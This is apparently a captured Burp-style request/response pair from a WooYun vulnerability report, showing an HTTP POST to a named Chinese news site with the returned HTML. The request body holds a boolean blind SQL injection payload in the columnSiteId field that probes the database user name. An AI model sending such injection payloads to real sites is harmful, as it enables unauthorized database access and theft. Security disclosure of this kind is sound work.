 Go Cancel < >
Request
Raw Params Headers Hex
Host: m.yitaicd.cn
Proxy-Connection: keep-alive
Content-Length: 124
Accept: text/html
Origin: http://m.yitaicd.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.yitaicd.cn/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449732520453; JSESSIONID=4815830537ACA2970D0649123DF949A9.DLOG4J1
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) < 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<table cellspacing="0" cellpadding="0">
<tr>
<td class="barWrap active js_hideNewsCategory" valign="top">
<span class="closeBar active"><em></em></span>
</td>
<td class="contWrap">
<!-- □□□□ -->
<div id = "newsCategoryID">
<ul id="thelist">
</ul>
</div>
</td>
</tr>
</table>
? < + > Type a search term
www.wooyun.org